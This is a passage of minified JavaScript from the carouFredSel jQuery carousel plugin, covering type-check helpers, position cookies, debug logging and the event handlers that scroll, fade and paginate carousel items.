i=e;if(is_function(n))i=n.call(r,i);else if(is_string(n)){var s=n.split("+"),o=n.split("-");if(o.length>s.length)var u=!0,a=o[0],f=o[1];else var u=!1,a=s[0],f=s[1];switch(a){case"even":i=e%2==1?e-1:e;break;case"odd":i=e%2==0?e-1:e;break;default:i=e}f=parseInt(f,10);if(is_number(f)){u&&(f=-f);i+=f}}if(!is_number(i)||i<1)i=1;return i}function cf_getItemsAdjust(e,t,n,r){return cf_getItemAdjustMinMax(cf_getAdjust(e,t,n,r),t.items.visibleConf)}function cf_getItemAdjustMinMax(e,t){is_number(t.min)&&e<t.min&&(e=t.min);is_number(t.max)&&e>t.max&&(e=t.max);e<1&&(e=1);return e}function cf_getSynchArr(e){is_array(e)||(e=[[e]]);is_array(e[0])||(e=[e]);for(var t=0,n=e.length;t<n;t++){is_string(e[t][0])&&(e[t][0]=$(e[t][0]));is_boolean(e[t][1])||(e[t][1]=!0);is_boolean(e[t][2])||(e[t][2]=!0);is_number(e[t][3])||(e[t][3]=0)}return e}function cf_getKeyCode(e){return e=="right"?39:e=="left"?37:e=="up"?38:e=="down"?40:-1}function cf_setCookie(e,t,n){if(e){var r=t.triggerHandler(cf_e("currentPosition",n));$.fn.carouFredSel.cookie.set(e,r)}}function cf_getCookie(e){var t=$.fn.carouFredSel.cookie.get(e);return t==""?0:t}function in_mapCss(e,t){var n={};for(var r=0,i=t.length;r<i;r++)n[t[r]]=e.css(t[r]);return n}function in_complementItems(e,t,n,r){is_object(e.visibleConf)||(e.visibleConf={});is_object(e.sizesConf)||(e.sizesConf={});e.start==0&&is_number(r)&&(e.start=r);if(is_object(e.visible)){e.visibleConf.min=e.visible.min;e.visibleConf.max=e.visible.max;e.visible=!1}else if(is_string(e.visible)){e.visible=="variable"?e.visibleConf.variable=!0:e.visibleConf.adjust=e.visible;e.visible=!1}else if(is_function(e.visible)){e.visibleConf.adjust=e.visible;e.visible=!1}is_string(e.filter)||(e.filter=n.filter(":hidden").length>0?":visible":"*");if(!e[t.d.width])if(t.responsive){debug(!0,"Set a "+t.d.width+" for the items!");e[t.d.width]=ms_getTrueLargestSize(n,t,"outerWidth")}else e[t.d.width]=ms_hasVariableSizes(n,t,"outerWidth")?"variable":n[t.d.outerWidth](!0);e[t.d.height]||(e[t.d.height]=ms_hasVariableSizes(n,t,"outerHeight")?"variable":n[t.d.outerHeight](!0));e.sizesConf.width=e.width;e.sizesConf.height=e.height;return e}function in_complementVisibleItems(e,t){e.items[e.d["width"]]=="variable"&&(e.items.visibleConf.variable=!0);if(!e.items.visibleConf.variable){if(is_number(e[e.d.width]))e.items.visible=Math.floor(e[e.d.width]/e.items[e.d.width]);else{e.items.visible=Math.floor(t/e.items[e.d.width]);e[e.d.width]=e.items.visible*e.items[e.d.width];e.items.visibleConf.adjust||(e.align=!1)}if(e.items.visible=="Infinity"||e.items.visible<1){debug(!0,'Not a valid number of visible items: Set to "variable".');e.items.visibleConf.variable=!0}}return e}function in_complementPrimarySize(e,t,n){e=="auto"&&(e=ms_getTrueLargestSize(n,t,"outerWidth"));return e}function in_complementSecondarySize(e,t,n){e=="auto"&&(e=ms_getTrueLargestSize(n,t,"outerHeight"));e||(e=t.items[t.d.height]);return e}function in_getAlignPadding(e,t){var n=cf_getAlignPadding(gi_getCurrentItems(t,e),e);e.padding[e.d[1]]=n[1];e.padding[e.d[3]]=n[0];return e}function in_getResponsiveValues(e,t,n){var r=cf_getItemAdjustMinMax(Math.ceil(e[e.d.width]/e.items[e.d.width]),e.items.visibleConf);r>t.length&&(r=t.length);var i=Math.floor(e[e.d.width]/r);e.items.visible=r;e.items[e.d.width]=i;e[e.d.width]=r*i;return e}function bt_pauseOnHoverConfig(e){if(is_string(e))var t=e.indexOf("immediate")>-1?!0:!1,n=e.indexOf("resume")>-1?!0:!1;else var t=n=!1;return[t,n]}function bt_mousesheelNumber(e){return is_number(e)?e:null}function is_null(e){return e===null}function is_undefined(e){return is_null(e)||typeof e=="undefined"||e===""||e==="undefined"}function is_array(e){return e instanceof Array}function is_jquery(e){return e instanceof jQuery}function is_object(e){return(e instanceof Object||typeof e=="object")&&!is_null(e)&&!is_jquery(e)&&!is_array(e)&&!is_function(e)}function is_number(e){return(e instanceof Number||typeof e=="number")&&!isNaN(e)}function is_string(e){return(e instanceof String||typeof e=="string")&&!is_undefined(e)&&!is_true(e)&&!is_false(e)}function is_function(e){return e instanceof Function||typeof e=="function"}function is_boolean(e){return e instanceof Boolean||typeof e=="boolean"||is_true(e)||is_false(e)}function is_true(e){return e===!0||e==="true"}function is_false(e){return e===!1||e==="false"}function is_percentage(e){return is_string(e)&&e.slice(-1)=="%"}function getTime(){return(new Date).getTime()}function deprecated(e,t){debug(!0,e+" is DEPRECATED, support for it will be removed. Use "+t+" instead.")}function debug(e,t){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(e)){var n=" ("+e.selector+")";e=e.debug}else var n="";if(!e)return!1;is_string(t)?t="carouFredSel"+n+": "+t:t=["carouFredSel"+n+":",t];window.console.log(t)}return!1}if($.fn.carouFredSel)return;$.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(this.length==0){debug(!0,'No element found for "'+this.selector+'".');return this}if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;if($cfs.data("_cfs_isCarousel")){starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition");$cfs.trigger("_cfs_triggerEvent",["destroy",!0])}var FN={};FN._init=function(e,t,n){e=go_getObject($tt0,e);e.items=go_getItemsObject($tt0,e.items);e.scroll=go_getScrollObject($tt0,e.scroll);e.auto=go_getAutoObject($tt0,e.auto);e.prev=go_getPrevNextObject($tt0,e.prev);e.next=go_getPrevNextObject($tt0,e.next);e.pagination=go_getPaginationObject($tt0,e.pagination);e.swipe=go_getSwipeObject($tt0,e.swipe);e.mousewheel=go_getMousewheelObject($tt0,e.mousewheel);t&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,e));opts=$.extend(!0,{},$.fn.carouFredSel.defaults,e);opts.d=cf_getDimensions(opts);crsl.direction=opts.direction=="up"||opts.direction=="left"?"next":"prev";var r=$cfs.children(),i=ms_getParentSize($wrp,opts,"width");is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber);opts.maxDimension=ms_getMaxDimension(opts,i);opts.items=in_complementItems(opts.items,opts,r,n);opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,r);opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,r);opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%"));if(is_percentage(opts[opts.d.width])){crsl.upDateOnWindowResize=!0;crsl.primarySizePercentage=opts[opts.d.width];opts[opts.d.width]=ms_getPercentage(i,crsl.primarySizePercentage);opts.items.visible||(opts.items.visibleConf.variable=!0)}if(opts.responsive){opts.usePadding=!1;opts.padding=[0,0,0,0];opts.align=!1;opts.items.visibleConf.variable=!1}else{opts.items.visible||(opts=in_complementVisibleItems(opts,i));if(!opts[opts.d.width])if(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&opts.items.filter=="*"){opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width];opts.align=!1}else opts[opts.d.width]="variable";is_undefined(opts.align)&&(opts.align=is_number(opts[opts.d.width])?"center":!1);opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(r,opts,0))}if(opts.items.filter!="*"&&!opts.items.visibleConf.variable){opts.items.visibleConf.org=opts.items.visible;opts.items.visible=gn_getVisibleItemsNextFilter(r,opts,0)}opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;if(opts.responsive){opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible);opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible);opts=in_getResponsiveValues(opts,r,i)}else{opts.padding=cf_getPadding(opts.padding);opts.align=="top"?opts.align="left":opts.align=="bottom"&&(opts.align="right");switch(opts.align){case"center":case"left":case"right":if(opts[opts.d["width"]]!="variable"){opts=in_getAlignPadding(opts,r);opts.usePadding=!0}break;default:opts.align=!1;opts.usePadding=opts.padding[0]==0&&opts.padding[1]==0&&opts.padding[2]==0&&opts.padding[3]==0?!1:!0}}is_number(opts.scroll.duration)||(opts.scroll.duration=500);is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||opts.items.filter!="*"?"visible":opts.items.visible);opts.auto=$.extend(!0,{},opts.scroll,opts.auto);opts.prev=$.extend(!0,{},opts.scroll,opts.prev);opts.next=$.extend(!0,{},opts.scroll,opts.next);opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination);opts.auto=go_complementAutoObject($tt0,opts.auto);opts.prev=go_complementPrevNextObject($tt0,opts.prev);opts.next=go_complementPrevNextObject($tt0,opts.next);opts.pagination=go_complementPaginationObject($tt0,opts.pagination);opts.swipe=go_complementSwipeObject($tt0,opts.swipe);opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel);opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise));if(opts.auto.onPauseStart){opts.auto.onTimeoutStart=opts.auto.onPauseStart;deprecated("auto.onPauseStart","auto.onTimeoutStart")}if(opts.auto.onPausePause){opts.auto.onTimeoutPause=opts.auto.onPausePause;deprecated("auto.onPausePause","auto.onTimeoutPause")}if(opts.auto.onPauseEnd){opts.auto.onTimeoutEnd=opts.auto.onPauseEnd;deprecated("auto.onPauseEnd","auto.onTimeoutEnd")}if(opts.auto.pauseDuration){opts.auto.timeoutDuration=opts.auto.pauseDuration;deprecated("auto.pauseDuration","auto.timeoutDuration")}};FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var e=$cfs.children(),t=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),n="relative";switch(t.position){case"absolute":case"fixed":n=t.position}conf.wrapper=="parent"?sz_storeOrigCss($wrp):$wrp.css(t);$wrp.css({overflow:"hidden",position:n});sz_storeOrigCss($cfs);$cfs.data("_cfs_origCssZindex",t.zIndex);$cfs.css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0});sz_storeMargin(e,opts);sz_storeOrigCss(e);opts.responsive&&sz_setResponsiveSizes(opts,e)};FN._bind_events=function(){FN._unbind_events();$cfs.bind(cf_e("stop",conf),function(e,t){e.stopPropagation();crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf));crsl.isStopped=!0;if(opts.auto.play){opts.auto.play=!1;$cfs.trigger(cf_e("pause",conf),t)}return!0});$cfs.bind(cf_e("finish",conf),function(e){e.stopPropagation();crsl.isScrolling&&sc_stopScroll(scrl);return!0});$cfs.bind(cf_e("pause",conf),function(e,t,n){e.stopPropagation();tmrs=sc_clearTimers(tmrs);if(t&&crsl.isScrolling){scrl.isStopped=!0;var r=getTime()-scrl.startTime;scrl.duration-=r;scrl.pre&&(scrl.pre.duration-=r);scrl.post&&(scrl.post.duration-=r);sc_stopScroll(scrl,!1)}!crsl.isPaused&&!crsl.isScrolling&&n&&(tmrs.timePassed+=getTime()-tmrs.startTime);crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf));crsl.isPaused=!0;if(opts.auto.onTimeoutPause){var i=opts.auto.timeoutDuration-tmrs.timePassed,s=100-Math.ceil(i*100/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,s,i)}return!0});$cfs.bind(cf_e("play",conf),function(e,t,n,r){e.stopPropagation();tmrs=sc_clearTimers(tmrs);var i=[t,n,r],s=["string","number","boolean"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];t!="prev"&&t!="next"&&(t=crsl.direction);is_number(n)||(n=0);is_boolean(r)||(r=!1);if(r){crsl.isStopped=!1;opts.auto.play=!0}if(!opts.auto.play){e.stopImmediatePropagation();return debug(conf,"Carousel stopped: Not scrolling.")}if(crsl.isPaused&&opts.auto.button){opts.auto.button.removeClass(cf_c("stopped",conf));opts.auto.button.removeClass(cf_c("paused",conf))}crsl.isPaused=!1;tmrs.startTime=getTime();var u=opts.auto.timeoutDuration+n;dur2=u-tmrs.timePassed;perc=100-Math.ceil(dur2*100/u);opts.auto.progress&&(tmrs.progress=setInterval(function(){var e=getTime()-tmrs.startTime+tmrs.timePassed,t=Math.ceil(e*100/u);opts.auto.progress.updater.call(opts.auto.progress.bar[0],t)},opts.auto.progress.interval));tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100);opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2);crsl.isScrolling?$cfs.trigger(cf_e("play",conf),t):$cfs.trigger(cf_e(t,conf),opts.auto)},dur2);opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2);return!0});$cfs.bind(cf_e("resume",conf),function(e){e.stopPropagation();if(scrl.isStopped){scrl.isStopped=!1;crsl.isPaused=!1;crsl.isScrolling=!0;scrl.startTime=getTime();sc_startScroll(scrl,conf)}else $cfs.trigger(cf_e("play",conf));return!0});$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(e,t,n,r,i){e.stopPropagation();if(crsl.isStopped||$cfs.is(":hidden")){e.stopImmediatePropagation();return debug(conf,"Carousel stopped or hidden: Not scrolling.")}var s=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(s>itms.total){e.stopImmediatePropagation();return debug(conf,"Not enough items ("+itms.total+" total, "+s+" needed): Not scrolling.")}var o=[t,n,r,i],u=["object","number/string","function","boolean"],a=cf_sortParams(o,u);t=a[0];n=a[1];r=a[2];i=a[3];var f=e.type.slice(conf.events.prefix.length);is_object(t)||(t={});is_function(r)&&(t.onAfter=r);is_boolean(i)&&(t.queue=i);t=$.extend(!0,{},opts[f],t);if(t.conditions&&!t.conditions.call($tt0,f)){e.stopImmediatePropagation();return debug(conf,'Callback "conditions" returned false.')}if(!is_number(n)){if(opts.items.filter!="*")n="visible";else{var l=[n,t.items,opts[f].items];for(var a=0,c=l.length;a<c;a++)if(is_number(l[a])||l[a]=="page"||l[a]=="visible"){n=l[a];break}}switch(n){case"page":e.stopImmediatePropagation();return $cfs.triggerHandler(cf_e(f+"Page",conf),[t,r]);case"visible":!opts.items.visibleConf.variable&&opts.items.filter=="*"&&(n=opts.items.visible)}}if(scrl.isStopped){$cfs.trigger(cf_e("resume",conf));$cfs.trigger(cf_e("queue",conf),[f,[t,n,r]]);e.stopImmediatePropagation();return debug(conf,"Carousel resumed scrolling.")}if(t.duration>0&&crsl.isScrolling){if(t.queue){t.queue=="last"&&(queu=[]);(t.queue!="first"||queu.length==0)&&$cfs.trigger(cf_e("queue",conf),[f,[t,n,r]])}e.stopImmediatePropagation();return debug(conf,"Carousel currently scrolling.")}tmrs.timePassed=0;$cfs.trigger(cf_e("slide_"+f,conf),[t,n]);if(opts.synchronise){var h=opts.synchronise,p=[t,n];for(var d=0,c=h.length;d<c;d++){var v=f;h[d][2]||(v=v=="prev"?"next":"prev");h[d][1]||(p[0]=h[d][0].triggerHandler("_cfs_triggerEvent",["configuration",v]));p[1]=n+h[d][3];h[d][0].trigger("_cfs_triggerEvent",["slide_"+v,p])}}return!0});$cfs.bind(cf_e("slide_prev",conf),function(e,t,n){e.stopPropagation();var r=$cfs.children();if(!opts.circular&&itms.first==0){opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1);return e.stopImmediatePropagation()}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.visibleConf.variable)n=gn_getVisibleItemsPrev(r,opts,itms.total-1);else if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg($cfs,opts);n=gn_getScrollItemsPrevFilter(r,opts,itms.total-1,i)}else n=opts.items.visible;n=cf_getAdjust(n,opts,t.items,$tt0)}opts.circular||itms.total-n<itms.first&&(n=itms.total-itms.first);opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0);if(opts.items.visible+n<=s&&n<itms.total){n++;s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=s}else if(opts.items.filter!="*"){var s=gn_getVisibleItemsNextFilter(r,opts,itms.total-n);opts.items.visible=cf_getItemsAdjust(s,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,!0);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items backward.");itms.first+=n;while(itms.first>=itms.total)itms.first-=itms.total;if(!opts.circular){itms.first==0&&t.onEnd&&t.onEnd.call($tt0,"prev");opts.infinite||nv_enableNavi(opts,itms.first,conf)}$cfs.children().slice(itms.total-n,itms.total).prependTo($cfs);itms.total<opts.items.visible+n&&$cfs.children().slice(0,opts.items.visible+n-itms.total).clone(!0).appendTo($cfs);var r=$cfs.children(),o=gi_getOldItemsPrev(r,opts,n),u=gi_getNewItemsPrev(r,opts),a=r.eq(n-1),f=o.last(),l=u.last();sz_resetMargin(r,opts);var c=0,h=0;if(opts.align){var p=cf_getAlignPadding(u,opts);c=p[0];h=p[1]}var d=c<0?opts.padding[opts.d[3]]:0,v=!1,m=$();if(opts.items.visible<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d.width];v=m;a=l;sc_hideHiddenItems(v);opts.items[opts.d.width]="variable"}}var y=!1,b=ms_getTotalSize(r.slice(0,n),opts,"width"),w=cf_mapWrapperSizes(ms_getSizes(u,opts,!0),opts,!opts.usePadding),E=0,S={},x={},T={},N={},C={},k={},L={},A=sc_getDuration(t,opts,n,b);switch(t.fx){case"cover":case"cover-fade":E=ms_getTotalSize(r.slice(0,opts.items.visible),opts,"width")}v&&(opts.items[opts.d.width]=g);sz_resetMargin(r,opts,!0);h>=0&&sz_resetMargin(f,opts,opts.padding[opts.d[1]]);c>=0&&sz_resetMargin(a,opts,opts.padding[opts.d[3]]);if(opts.align){opts.padding[opts.d[1]]=h;opts.padding[opts.d[3]]=c}k[opts.d.left]=-(b-d);L[opts.d.left]=-(E-d);x[opts.d.left]=w[opts.d.width];var O=function(){},M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){},F=function(){},I=function(){},q=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":y=$cfs.clone(!0).appendTo($wrp)}switch(t.fx){case"crossfade":case"uncover":case"uncover-fade":y.children().slice(0,n).remove();y.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":y.children().slice(opts.items.visible).remove();y.css(L)}$cfs.css(k);scrl=sc_setScroll(A,t.easing,conf);S[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){O=function(){$wrp.css(w)};M=function(){scrl.anims.push([$wrp,w])}}if(opts.usePadding){if(l.not(a).length){T[opts.d.marginRight]=a.data("_cfs_origCssMargin");if(c<0)a.css(T);else{B=function(){a.css(T)};j=function(){scrl.anims.push([a,T])}}}switch(t.fx){case"cover":case"cover-fade":y.children().eq(n-1).css(T)}if(l.not(f).length){N[opts.d.marginRight]=f.data("_cfs_origCssMargin");_=function(){f.css(N)};D=function(){scrl.anims.push([f,N])}}if(h>=0){C[opts.d.marginRight]=l.data("_cfs_origCssMargin")+opts.padding[opts.d[1]];P=function(){l.css(C)};H=function(){scrl.anims.push([l,C])}}}q=function(){$cfs.css(S)};var R=opts.items.visible+n-itms.total;I=function(){if(R>0){$cfs.children().slice(itms.total).remove();o=$($cfs.children().slice(itms.total-(opts.items.visible-R)).get().concat($cfs.children().slice(0,R).get()))}sc_showHiddenItems(v);if(opts.usePadding){var e=$cfs.children().eq(opts.items.visible+n-1);e.css(opts.d.marginRight,e.data("_cfs_origCssMargin"))}};var U=sc_mapCallbackArguments(o,m,u,n,"prev",A,w);F=function(){sc_afterScroll($cfs,y,t);crsl.isScrolling=!1;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",U,clbk);queu=sc_fireQueue($cfs,queu,conf);crsl.isPaused||$cfs.trigger(cf_e("play",conf))};crsl.isScrolling=!0;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",U,clbk);switch(t.fx){case"none":$cfs.css(S);O();_();P();B();q();I();F();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){O();_();P();B();q();I();scrl=sc_setScroll(A,t.easing,conf);scrl.anims.push([$cfs,{opacity:1},F]);sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0});scrl.anims.push([y,{opacity:0}]);scrl.anims.push([$cfs,{opacity:1},F]);M();_();P();B();q();I();break;case"cover":scrl.anims.push([y,S,function(){_();P();B();q();I();F()}]);M();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]);scrl.anims.push([y,S,function(){_();P();B();q();I();F()}]);M();break;case"uncover":scrl.anims.push([y,x,F]);M();_();P();B();q();I();break;case"uncover-fade":$cfs.css({opacity:0});scrl.anims.push([$cfs,{opacity:1}]);scrl.anims.push([y,x,F]);M();_();P();B();q();I();break;default:scrl.anims.push([$cfs,S,function(){I();F()}]);M();D();H();j()}sc_startScroll(scrl,conf);cf_setCookie(opts.cookie,$cfs,conf);$cfs.trigger(cf_e("updatePageStatus",conf),[!1,w]);return!0});$cfs.bind(cf_e("slide_next",conf),function(e,t,n){e.stopPropagation();var r=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible){opts.infinite&&$cfs
.trigger(cf_e("prev",conf),itms.total-1);return e.stopImmediatePropagation()}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg($cfs,opts);n=gn_getScrollItemsNextFilter(r,opts,0,i)}else n=opts.items.visible;n=cf_getAdjust(n,opts,t.items,$tt0)}var s=itms.first==0?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var o=gn_getVisibleItemsNext(r,opts,n),i=gn_getVisibleItemsPrev(r,opts,s-1);else var o=opts.items.visible,i=opts.items.visible;n+o>s&&(n=s-i)}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0);while(opts.items.visible-n>=o&&n<itms.total){n++;o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=o}else if(opts.items.filter!="*"){var o=gn_getVisibleItemsNextFilter(r,opts,n);opts.items.visible=cf_getItemsAdjust(o,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,!0);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items forward.");itms.first-=n;while(itms.first<0)itms.first+=itms.total;if(!opts.circular){itms.first==opts.items.visible&&t.onEnd&&t.onEnd.call($tt0,"next");opts.infinite||nv_enableNavi(opts,itms.first,conf)}itms.total<opts.items.visible+n&&$cfs.children().slice(0,opts.items.visible+n-itms.total).clone(!0).appendTo($cfs);var r=$cfs.children(),u=gi_getOldItemsNext(r,opts),a=gi_getNewItemsNext(r,opts,n),f=r.eq(n-1),l=u.last(),c=a.last();sz_resetMargin(r,opts);var h=0,p=0;if(opts.align){var d=cf_getAlignPadding(a,opts);h=d[0];p=d[1]}var v=!1,m=$();if(opts.items.visibleConf.old<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d.width];v=m;f=l;sc_hideHiddenItems(v);opts.items[opts.d.width]="variable"}}var y=!1,b=ms_getTotalSize(r.slice(0,n),opts,"width"),w=cf_mapWrapperSizes(ms_getSizes(a,opts,!0),opts,!opts.usePadding),E=0,S={},x={},T={},N={},C={},k=sc_getDuration(t,opts,n,b);switch(t.fx){case"uncover":case"uncover-fade":E=ms_getTotalSize(r.slice(0,opts.items.visibleConf.old),opts,"width")}v&&(opts.items[opts.d.width]=g);opts.align&&opts.padding[opts.d[1]]<0&&(opts.padding[opts.d[1]]=0);sz_resetMargin(r,opts,!0);sz_resetMargin(l,opts,opts.padding[opts.d[1]]);if(opts.align){opts.padding[opts.d[1]]=p;opts.padding[opts.d[3]]=h}C[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var L=function(){},A=function(){},O=function(){},M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":y=$cfs.clone(!0).appendTo($wrp);y.children().slice(opts.items.visibleConf.old).remove()}switch(t.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1);y.css("zIndex",0)}scrl=sc_setScroll(k,t.easing,conf);S[opts.d.left]=-b;x[opts.d.left]=-E;h<0&&(S[opts.d.left]+=h);if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){L=function(){$wrp.css(w)};A=function(){scrl.anims.push([$wrp,w])}}if(opts.usePadding){var j=c.data("_cfs_origCssMargin");p>=0&&(j+=opts.padding[opts.d[1]]);c.css(opts.d.marginRight,j);f.not(l).length&&(N[opts.d.marginRight]=l.data("_cfs_origCssMargin"));O=function(){l.css(N)};M=function(){scrl.anims.push([l,N])};var F=f.data("_cfs_origCssMargin");h>0&&(F+=opts.padding[opts.d[3]]);T[opts.d.marginRight]=F;_=function(){f.css(T)};D=function(){scrl.anims.push([f,T])}}B=function(){$cfs.css(C)};var I=opts.items.visible+n-itms.total;H=function(){I>0&&$cfs.children().slice(itms.total).remove();var e=$cfs.children().slice(0,n).appendTo($cfs).last();I>0&&(a=gi_getCurrentItems(r,opts));sc_showHiddenItems(v);if(opts.usePadding){if(itms.total<opts.items.visible+n){var t=$cfs.children().eq(opts.items.visible-1);t.css(opts.d.marginRight,t.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}e.css(opts.d.marginRight,e.data("_cfs_origCssMargin"))}};var q=sc_mapCallbackArguments(u,m,a,n,"next",k,w);P=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex"));sc_afterScroll($cfs,y,t);crsl.isScrolling=!1;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",q,clbk);queu=sc_fireQueue($cfs,queu,conf);crsl.isPaused||$cfs.trigger(cf_e("play",conf))};crsl.isScrolling=!0;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",q,clbk);switch(t.fx){case"none":$cfs.css(S);L();O();_();B();H();P();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){L();O();_();B();H();scrl=sc_setScroll(k,t.easing,conf);scrl.anims.push([$cfs,{opacity:1},P]);sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0});scrl.anims.push([y,{opacity:0}]);scrl.anims.push([$cfs,{opacity:1},P]);A();O();_();B();H();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]());scrl.anims.push([$cfs,C,P]);A();O();_();H();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]());scrl.anims.push([y,{opacity:0}]);scrl.anims.push([$cfs,C,P]);A();O();_();H();break;case"uncover":scrl.anims.push([y,x,P]);A();O();_();B();H();break;case"uncover-fade":$cfs.css({opacity:0});scrl.anims.push([$cfs,{opacity:1}]);scrl.anims.push([y,x,P]);A();O();_();B();H();break;default:scrl.anims.push([$cfs,S,function(){B();H();P()}]);A();M();D()}sc_startScroll(scrl,conf);cf_setCookie(opts.cookie,$cfs,conf);$cfs.trigger(cf_e("updatePageStatus",conf),[!1,w]);return!0});$cfs.bind(cf_e("slideTo",conf),function(e,t,n,r,i,s,o){e.stopPropagation();var u=[t,n,r,i,s,o],a=["string/number/object","number","boolean","object","string","function"],f=cf_sortParams(u,a);i=f[3];s=f[4];o=f[5];t=gn_getItemIndex(f[0],f[1],f[2],itms,$cfs);if(t==0)return!1;is_object(i)||(i=!1);s!="prev"&&s!="next"&&(opts.circular?s=t<=itms.total/2?"next":"prev":s=itms.first==0||itms.first>t?"next":"prev");s=="prev"&&(t=itms.total-t);$cfs.trigger(cf_e(s,conf),[i,t,o]);return!0});$cfs.bind(cf_e("prevPage",conf),function(e,t,n){e.stopPropagation();var r=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[r-1,t,"prev",n])});$cfs.bind(cf_e("nextPage",conf),function(e,t,n){e.stopPropagation();var r=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[r+1,t,"next",n])});$cfs.bind(cf_e("slideToPage",conf),function(e,t,n,r,i){e.stopPropagation();is_number(t)||(t=$cfs.triggerHandler(cf_e("currentPage",conf)));var s=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/s)-1;t<0&&(t=o);t>o&&(t=0);return 